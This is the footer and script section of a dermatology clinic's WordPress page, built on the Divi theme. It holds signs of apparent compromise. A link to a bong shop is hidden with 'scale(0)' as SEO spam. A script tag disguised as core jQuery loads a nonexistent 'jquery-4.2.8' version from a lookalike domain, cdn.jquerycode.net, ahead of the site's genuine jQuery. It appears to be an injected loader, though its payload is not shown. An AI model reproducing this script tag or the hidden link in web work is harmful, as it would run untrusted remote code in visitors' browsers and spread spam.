				<div class="et_pb_text_inner"><p>By LASER &amp; SKIN SURGERY CENTER OF NEW YORK® | © 2026 All Rights Reserved. Design &amp; Development by <a href="https://goldman-marketing.com/" target="_blank" rel="noopener noreferrer">Goldman Marketing Group</a> | <a href="https://www.laserskinsurgery.com/sitemap_index.xml">Sitemap</a> | <a href="https://www.laserskinsurgery.com/privacy-policy/">Privacy Policy</a> | The information available on this web site is provided for informational purposes only. This information is not intended to replace a medical consultation where a physician's judgment may advise you about specific disorders, conditions and or treatment options. We hope the information will be useful for you to become more educated about your health care decisions. If you are vision-impaired or have some other impairment covered by the Americans with Disabilities Act or a similar law, and you wish to discuss potential accommodations related to using this website, please contact us at <a href="tel:2129415055">212.941.5055</a>.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_35">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_58  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_22  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">*MDs perform 100% of all medical and cosmetic treatments.</p>
<p><a style="position: absolute; transform: scale(0);" href="https://www.aubongstore.com/">gripper bongs</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child-laserny/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/www.laserskinsurgery.com\/wp-content\/et-cache\/7706\/et-divi-dynamic-tb-33921-7706-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_1","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_7","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_11","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_12","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_13","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_14","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_15","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_16","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_17","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_18","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_19","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_text_0","url":"https:\/\/www.laserskinsurgery.com\/","target":"_blank"},{"class":"et_pb_blurb_9","url":"https:\/\/www.laserskinsurgery.com\/treatment\/scar-removal\/","target":"_self"},{"class":"et_pb_blurb_10","url":"https:\/\/www.laserskinsurgery.com\/treatment\/body-contouring\/","target":"_self"},{"class":"et_pb_blurb_11","url":"https:\/\/www.laserskinsurgery.com\/treatment\/fillers\/","target":"_self"},{"class":"dica_divi_carouselitem_0","url":"https:\/\/www.yelp.com\/biz\/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)","target":"_blank"},{"class":"dica_divi_carouselitem_1","url":"https:\/\/www.google.com\/search?q=dr+anolik+dermatologist+nyc&oq=dr+anolik+dermatologist+nyc&aqs=chrome.0.0j69i57j69i64l3.3171j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,,","target":"_blank"},{"class":"dica_divi_carouselitem_2","url":"https:\/\/www.yelp.com\/biz\/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)","target":"_blank"},{"class":"dica_divi_carouselitem_3","url":"https:\/\/www.healthgrades.com\/physician\/dr-leonard-bernstein-2cbtm","target":"_blank"},{"class":"dica_divi_carouselitem_4","url":"https:\/\/www.yelp.com\/biz\/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct))","target":"_blank"},{"class":"dica_divi_carouselitem_5","url":"https:\/\/www.google.com\/maps\/contrib\/113586134004004307379\/reviews?hl=en-US&sa=X&ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ","target":"_blank"}];
			</script>
	<script type="text/javascript">
jQuery(function($) {

    function setup_collapsible_submenus() {
        var $menu = jQuery('.mobile_nav'),
            top_level_link = '.mobile_nav .menu-item-has-children > a';

        $menu.find('a').each(function() {
            jQuery(this).off('click');

            if (!jQuery(this).siblings('.sub-menu').length) {
                jQuery(this).on('click', function(event) {
                    jQuery(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                jQuery(this).on('click', function(event) {
                    if (event.offsetX > this.offsetWidth) {
                        event.preventDefault();
                        jQuery(this).parent().toggleClass('visible');
                    }
                });
            }
        });
    }

    jQuery(window).on('load', function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });

});
</script>


<!-- Book Online Modal -->

<div id="bookModal" class="modal">
	<div class="book-modal-content">
		<span class="closeModal">×</span>
		<div id="nextpatient-widget"></div>
	</div>
</div>

<style>
  /* The Modal (background) */
.modal {
  display: none; 
  position: fixed; 
  z-index: 1; 
  left: 0;
  top: 0;
  width: 100%; 
  height: 100%; 
  overflow: auto; 
  background-color: rgba(0, 0, 0, 0.4); 
}

/* Modal Content */
.book-modal-content {
  background-color: #fff;
  margin: 20% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
  max-width: 600px;
}
  
  @media only screen and (max-width: 767px) {
    .book-modal-content {
      margin: 30% auto;
    }
  }
  
  .nextpatient-reason-select select {
    width: 100%;
  }

/* Close button */
.closeModal {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.closeModal:hover,
.closeModal:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

</style>

<script>
// Get the button by class
// var btn = document.querySelector(".book-online-header");

// Get the modal
/*var modal = document.getElementById("bookModal");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closeModal")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}*/

</script>
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init(); }; h.appendChild(s); })(); </script><script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/swiper.min.js?ver=3.0.0" id="swipe-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/js/main.js?ver=1.0.7" id="mainjs-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.laserskinsurgery.com/wp-admin/admin-ajax.php","images_uri":"https://www.laserskinsurgery.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"d02dd70756","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"a4c5bde368","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7706","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#224923","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=3.0.0" id="divi-carousel-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/scripts/frontend-bundle.min.js?ver=3.1.3" id="dwd-map-extended-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="dp-divi-filtergrid-frontend-script-js-extra">
/* <![CDATA[ */
var dpdfg = {"loader_html":"\u003Cdiv class=\"et-fb-loader-wrapper dp-dfg-loader\"\u003E\u003Cdiv class=\"et-fb-loader\"\u003E\u003C/div\u003E\u003C/div\u003E","ajaxurl":"https://www.laserskinsurgery.com/wp-admin/admin-ajax.php"};
//# sourceURL=dp-divi-filtergrid-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/scripts/frontend.js?ver=4.1.5" id="dp-divi-filtergrid-frontend-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="dfg-magnific-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.laserskinsurgery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.laserskinsurgery.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-tb-33921-deferred-7706-cached-inline-styles">.et_pb_section_0_tb_footer{min-height:1px;max-height:1px}.et_pb_section_0.et_pb_section{padding-top:0px;margin-top:0px}.et_pb_section_0,.et_pb_section_1{position:fixed;z-index:10;width:100%;top:119px}.et_pb_section_1.et_pb_section{padding-top:0px;margin-top:0px;background-color:rgba(255,255,255,0.95)!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:16px;color:#333132!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu,body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1{background-color:#ffffff}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .nav li ul,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul,.dica_divi_carousel_0.dica_divi_carousel .swiper-button-next,.dica_divi_carousel_0.dica_divi_carousel .swiper-button-prev{background-color:#ffffff!important}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_fullwidth_menu_0 .mobile_nav .mobile_menu_bar:before,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__cart-button{color:#224923}div.et_pb_section.et_pb_section_2{background-position:left top;background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Face-consult-female-patient-Weiss-LSSC-NYC-left.png)!important}.et_pb_section_2{filter:saturate(0%);backface-visibility:hidden;filter:saturate(0%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_section_2:hover{filter:saturate(0%);filter:saturate(0%)}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:90px;margin-top:89px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_blurb_0 .et_pb_blurb_content,.et_pb_blurb_1 .et_pb_blurb_content,.et_pb_blurb_2 .et_pb_blurb_content,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_blurb_3 .et_pb_blurb_content,.et_pb_blurb_4 .et_pb_blurb_content,.et_pb_blurb_5 .et_pb_blurb_content,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_blurb_6 .et_pb_blurb_content,.et_pb_blurb_7 .et_pb_blurb_content,.et_pb_blurb_8 .et_pb_blurb_content,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et_pb_row_11,body #page-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,.et_pb_row_13,body #page-container .et-db #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,.et_pb_row_15,body #page-container .et-db #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,.et_pb_row_17,body #page-container .et-db #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_17.et_pb_row,.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,.et_pb_row_21,body #page-container .et-db #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,.et_pb_row_24,body #page-container .et-db #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,.et_pb_row_25,body #page-container .et-db #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,.et_pb_row_26,body #page-container .et-db #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,.et_pb_row_27,body #page-container .et-db #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,.et_pb_row_28,body #page-container .et-db #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,.et_pb_row_29,body #page-container .et-db #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_29.et_pb_row,.et_pb_row_30,body #page-container .et-db #et-boc .et-l .et_pb_row_30.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_30.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_30.et_pb_row{max-width:100%}.et_pb_text_0.et_pb_text,.et_pb_text_0.et_pb_text a{color:rgba(0,10,5,0.6)!important}.et_pb_text_0{line-height:1.5em;font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;letter-spacing:2px;line-height:1.5em;margin-top:1px!important;max-width:98%}.et_pb_text_0 a{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;line-height:1.5em}.et_pb_text_0 h1,.et_pb_text_2 h1,.et_pb_text_3 h1,.et_pb_text_4 h1,.et_pb_text_5 h1,.et_pb_text_6 h1,.et_pb_text_7 h1,.et_pb_text_8 h1,.et_pb_text_9 h1,.et_pb_text_10 h1,.et_pb_text_11 h1,.et_pb_text_12 h1,.et_pb_text_13 h1,.et_pb_text_14 h1,.et_pb_text_15 h1,.et_pb_text_18 h1,.et_pb_text_19 h1,.et_pb_text_20 h1,.et_pb_text_21 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_12 h2,.et_pb_text_13 h2,.et_pb_text_18 h2,.et_pb_text_19 h2,.et_pb_text_20 h2,.et_pb_text_21 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_text_0 h3,.et_pb_text_1 h3,.et_pb_text_2 h3,.et_pb_text_3 h3,.et_pb_text_4 h3,.et_pb_text_5 h3,.et_pb_text_6 h3,.et_pb_text_7 h3,.et_pb_text_8 h3,.et_pb_text_9 h3,.et_pb_text_10 h3,.et_pb_text_11 h3,.et_pb_text_12 h3,.et_pb_text_13 h3,.et_pb_text_14 h3,.et_pb_text_15 h3,.et_pb_text_18 h3,.et_pb_text_19 h3,.et_pb_text_20 h3,.et_pb_text_21 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;letter-spacing:1px;line-height:1.6em}.et_pb_text_0 h6,.et_pb_text_1 h6,.et_pb_text_2 h6,.et_pb_text_3 h6,.et_pb_text_4 h6,.et_pb_text_5 h6,.et_pb_text_6 h6,.et_pb_text_7 h6,.et_pb_text_8 h6,.et_pb_text_9 h6,.et_pb_text_10 h6,.et_pb_text_11 h6,.et_pb_text_12 h6,.et_pb_text_13 h6,.et_pb_text_14 h6,.et_pb_text_15 h6,.et_pb_text_16 h6,.et_pb_text_17 h6,.et_pb_text_18 h6,.et_pb_text_19 h6,.et_pb_text_20 h6,.et_pb_text_21 